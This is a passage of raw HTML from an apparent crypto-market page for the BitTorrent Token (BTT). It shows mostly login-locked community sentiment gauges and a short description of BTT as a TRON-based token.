256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 week ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 month ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">3 months ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">6 months ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 year ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div></div></div></div><div class="SymbolPageSentiment_divider__eFm_5 w-full tabletXxl|border-b border-primary-hairline tabletXxl|-my-[10px]" role="presentation"></div><div class="CommunitySentimentMeterDetail_container__oAGBh mb-2.5 tabletSm-down|mb-0 tabletSm-down|p-0 tabletMd|mb-2.5 tabletXxl|w-[660px] tabletMd|w-full tabletXxl|mt-5 tabletXxl-down|mt-4 mx-auto"><div class="CommunitySentimentMeterDetail_section__ZVJjd relative grid h-full gap-[10px] tabletMd-down|gap-[0px]"><div class="CommunitySentimentMeterDetail_gauageComponent__e1mG9 w-[400px] tabletXxl-down|m-auto"><div class="CommunitySentimentMeterDetail_labelComponent__HVCm0 tabletSm-down|p-4 tabletXxl-down|px-6"><div><p class="CommunitySentimentMeterDetail_sentimentTitle__MpkX2 inline-block text-[18px] font-semibold">Participation Ratio</p><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="circle-info" class="svg-inline--fa fa-circle-info CommunitySentimentMeterDetail_icon__D754x inline-block ml-[5px] cursor-pointer" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 48a208 208 0 1 1 0 416 208 208 0 1 1 0-416zm0 464A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM216 336c-13.3 0-24 10.7-24 24s10.7 24 24 24l80 0c13.3 0 24-10.7 24-24s-10.7-24-24-24l-8 0 0-88c0-13.3-10.7-24-24-24l-48 0c-13.3 0-24 10.7-24 24s10.7 24 24 24l24 0 0 64-24 0zm40-144a32 32 0 1 0 0-64 32 32 0 1 0 0 64z"></path></svg></div><div class="CommunitySentimentMeterDetail_communityInfo__OLFFO text-[16px] leading-5 tabletXxl|pb-18">Measures the number of unique accounts posting on a stream relative to the number of total messages on that stream.<!-- --> </div></div><div class="gauge_gaugeContainer__Klf3D h-[210px]"><div class="gauge_gauageBox__TzmVe relative w-[386px] h-[200px] m-auto"><div class="gauge_firstPiece__OMZ5U absolute top-[50.5%] left-[6%]" style="color:#E5E5EA"><svg width="96" height="85" viewBox="0 0 96 85" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M83.7517 84L1.00093 84C1.08766 55.0247 8.71202 26.5702 23.1246 1.43339L94.7888 42.8088C87.6383 55.3654 83.8374 69.5504 83.7517 84Z" fill="currentColor"></path></svg></div><div class="gauge_secondPiece__mCm8d absolute top-[11.5%] left-[12%]" style="color:#E5E5EA"><svg width="125" height="121" viewBox="0 0 125 121" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M44.3367 30.0096C61.6033 16.7605 81.2919 7.01515 102.294 1.32013L123.712 81.2512C113.206 84.1332 103.357 89.0258 94.7117 95.6596C86.0664 102.293 78.7914 110.54 73.2885 119.942L1.62427 78.567C12.5611 59.7542 27.0701 43.2587 44.3367 30.0096Z" fill="currentColor"></path></svg></div><div class="gauge_thirdPiece__mR4bs absolute top-[9%] left-[38.5%]" style="color:#E5E5EA"><svg width="88" height="87" viewBox="0 0 88 87" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.26021 6.0617C29.2707 -1.3539 58.729 -1.3539 86.7394 6.0617L65.322 85.9928C51.3425 82.3358 36.6571 82.3358 22.6777 85.9928L1.26021 6.0617Z" fill="currentColor"></path></svg></div><div class="gauge_fourthPiece__Meexc absolute top-[11.5%] right-[12%]" style="color:#E5E5EA"><svg width="125" height="121" viewBox="0 0 125 121" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.28795 81.2512L22.7054 1.32013C65.1181 12.8206 101.29 40.576 123.375 78.5669L51.7112 119.942C40.5996 100.957 22.502 87.0705 1.28795 81.2512Z" fill="currentColor"></path></svg></div><div class="gauge_fifthPiece__3y6GN absolute top-[50.5%] right-[6%]" style="color:#E5E5EA"><svg width="96" height="85" viewBox="0 0 96 85" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M72.8755 1.43339C87.288 26.5701 94.9124 55.0246 94.9991 84H12.2484C12.1626 69.5504 8.36178 55.3654 1.21121 42.8088L72.8755 1.43339Z" fill="currentColor"></path></svg></div><div class="gauge_numberZero__Wdht8 absolute top-[79%] left-[29%] text-light-grey-2">0</div><div class="gauge_numberTwentyFive__MN10v absolute top-[66%] left-[32.5%] text-light-grey-2">25</div><div class="gauge_numberFifty__8QNqG absolute top-[50%] left-[48%] text-light-grey-2">50</div><div class="gauge_numberSeventyFive__AilnP absolute top-[66%] right-[32.5%] text-light-grey-2">75</div><div class="gauge_numberOneHundred__cHs68 absolute top-[79%] right-[28.5%] text-light-grey-2">100</div><div class="text-light-grey-2 gauge_extremeFearPos__8e0TE absolute top-[68%] left-[7%] text-[12px] !left-[8.5%]"><div class="gauge_extremeFearRot__uie1g">Extremely</div></div><div class="text-light-grey-2 gauge_fearPos__Di9Ga absolute top-[39%] left-[25%] text-[12px]"><div class="gauge_fearRot__jaqAS">Low</div></div><div class="text-light-grey-2 gauge_neutralPos__Fx9z4 absolute top-[26%] left-[44.5%] text-[12px]"><div>Normal</div></div><div class="text-light-grey-2 gauge_greedPos__DSdAP absolute top-[39%] right-[25%] text-[12px]"><div class="gauge_greedRot__lHcec">High</div></div><div class="text-light-grey-2 gauge_extremeGreedPos__K_4zz absolute top-[68%] right-[7%] text-[12px] !right-[8.5%]"><div class="gauge_extremeGreedRot__KcWIm">Extremely</div></div><div class="text-light-grey-2 !top-[70%] !left-[15.5%] gauge_extremeFearPos__8e0TE absolute top-[68%] left-[7%] text-[12px]"><div class="gauge_extremeFearRot__uie1g">Low</div></div><div class="text-light-grey-2 !top-[70%] !right-[15%] gauge_extremeGreedPos__K_4zz absolute top-[68%] right-[7%] text-[12px]"><div class="gauge_extremeGreedRot__KcWIm">High</div></div><div class="gauge_gagueCirclePos__hf_cT absolute top-[70%] left-[39%] z-10"><svg width="86" height="44" viewBox="0 0 89 44" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M84.2288 27.2431C86.2598 32.0911 87.3639 37.266 87.4886 42.5056H44.5005L1.51239 42.5056C1.63712 37.266 2.7412 32.0911 4.77212 27.2431C6.93217 22.0869 10.0985 17.4011 14.0909 13.4536C18.0833 9.50603 22.8236 6.37407 28.0414 4.23706C33.2593 2.10005 38.8521 1 44.5005 1C50.1489 1 55.7417 2.10005 60.9596 4.23706C66.1774 6.37407 70.9177 9.50603 74.9101 13.4536C78.9025 17.4011 82.0688 22.0869 84.2288 27.2431Z" fill="" stroke-width="2" stroke="white"></path></svg></div><div class="gauge_gagueNumber__Dr41m absolute text-[20px] top-[75%] left-[47.75%] z-10 font-semibold text-light-grey !font-medium !left-[46.5%]">N/A</div><div class="gauge_arrowHider__9711y absolute top-[89%] bg-white h-[21px] w-[94%] left-[3%] dark|!bg-primary-background z-10"></div></div></div></div><div class="CommunitySentimentMeterDetail_scoreComponent__wIyul w-[200px] tabletXxl-down|w-[350px] tabletXxl-down|m-auto tabletXxl-down|dark|bg-dark-grey-5 tabletXxl-down|bg-light-grey-6 tabletXxl-down|rounded-lg tabletXxl-down|p-5"><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">Last score</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5">N/A</p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 day ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 week ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 month ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">3 months ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">6 months ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 year ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div></div></div></div></div></div><div class="CryptoPage_tabPanel__vVK3d text-st-primary-text CryptoPage_hiddenTabContent__GbJEP" role="tabpanel" id="panel:R8dppjam:3" aria-labelledby="tab:R8dppjam:3"><div class="flex-col justify-between items-start flex CryptoPage_container__FHP_x p-5"><div class="flex-col justify-between items-start flex mb-5"><span class="CryptoPage_title__DqLdQ font-semibold mb-3">About</span><span class="CryptoPage_description__vClJd text-sm line-clamp-3">BitTorrent was initially conceived by Bram Cohen, a peer-to-peer protocol for users to transfer files around the world. The BitTorrent Token (BTT), a TRC-10 token is created on top of the TRON blockchain platform as a way to extend the capability of BitTorrent. The token is added to introduce some economics feature on BitTorrent for networking, bandwidth, and storage resources to be shared and tradeed.  Some of the other feature that BitTorrent Token (BTT) offers would be BitTorrent Speed. This is whereby BTT tokens can be big in exchange for faster download speed.  List of exchanges trading BTT token can be found at https://www.coingecko.com/en/coins/bittorrent/trading_exchanges</span></div><span class="CryptoPage_title__DqLdQ font-semibold mb-3">Details</span><div class="flex-col justify-between items-start flex CryptoPage_section__SBduL mb-5"><span class="CryptoPage_label__TfpZG text-st-secondary-text mb-2 text-sm">Links</span><div class="flex-row justify-between items-start flex w-full gap-2"><a rel="noopener nofollow" target="_blank" class="CryptoPage_link__PZhs7 cursor-pointer inline-flex items-center rounded-full text-xs bg-st-button-tertiary-bg h-[24px] px-3 hover|!bg-light-grey-5 dark|hover|!bg-dark-grey-4 font-semibold" href=""><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="globe" class="svg-inline--fa fa-globe mr-2" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 464c7.4 0 27-7.2 47.6-48.4c8.8-17.7 16.4-39.2 22-63.6l-139.2 0c5.6 24.4 13.2 45.9 22 63.6C229 456.8 248.6 464 256 464zM178.5 304l155 0c1.6-15.3 2.5-31.4 2.5-48s-.9-32.7-2.5-48l-155 0c-1.6 15.3-2.5 31.4-2.5 48s.9 32.7 2.5 48zm7.9-144l139.2 0c-5.6-24.4-13.2-45.9-22-63.6C283 55.2 263.4 48 256 48s-27 7.2-47.6 48.4c-8.8 17.7-16.4 39.2-22 63.6zm195.3 48c1.5 15.5 2.2 31.6 2.2 48s-.8 32.5-2.2 48l76.7 0c3.6-15.4 5.6-31.5 5.6-48s-1.9-32.6-5.6-48l-76.7 0zm58.8-48c-21.4-41.1-56.1-74.1-98.4-93.4c14.1 25.6 25.3 57.5 32.6 93.4l65.9 0zm-303.3 0c7.3-35.9 18.5-67.7 32.6-93.4c-42.3 19.3-77 52.3-98.4 93.4l65.9 0zM53.6 208c-3.6 15.4-5.6 31.5-5.6 48s1.9 32.6 5.6 48l76.7 0c-1.5-15.5-2.2-31.6-2.2-48s.8-32.5 2.2-48l-76.7 0zM342.1 445.4c42.3-19.3 77-52.3 98.4-93.4l-65.9 0c-7.3 35.9-18.5 67.7-32.6 93.4zm-172.2 0c-14.1-25.6-25.3-57.5-32.6-93.4l-65.9 0c21.4 41.1 56.1 74.1 98.4 93.4zM256 512A256 256 0 1 1 256 0a256 256 0 1 1 0 512z"></path></svg>Website</a></div></div><div class="flex-col justify-between items-start flex CryptoPage_section__SBduL mb-5"><span class="CryptoPage_label__TfpZG text-st-secondary-text mb-2 text-sm">Source</span><div class="flex-row justify-between items-start flex w-full gap-2"><a rel="noopener nofollow" target="_blank" class="CryptoPage_link__PZhs7 cursor-pointer inline-flex items-center rounded-full text-xs bg-st-button-tertiary-bg h-[24px] px-3 hover|!bg-light-grey-5 dark|hover|!bg-dark-grey-4 font-semibold" href="https://github.com/bittorrent/bittorrent.org"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="github" class="svg-inline--fa fa-github mr-2" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"></path></svg>GitHub</a></div></div><div class="flex-col justify-between items-start flex CryptoPage_section__SBduL mb-5"><span class="CryptoPage_label__TfpZG text-st-secondary-text mb-2 text-sm">Categories</span><div class="flex-row justify-start items-start flex w-full flex-wrap gap-2"><span class="capitalize text-xs whitespace-nowrap">Alleged SEC Securities</span><span class="capitalize text-xs whitespace-nowrap">BNB 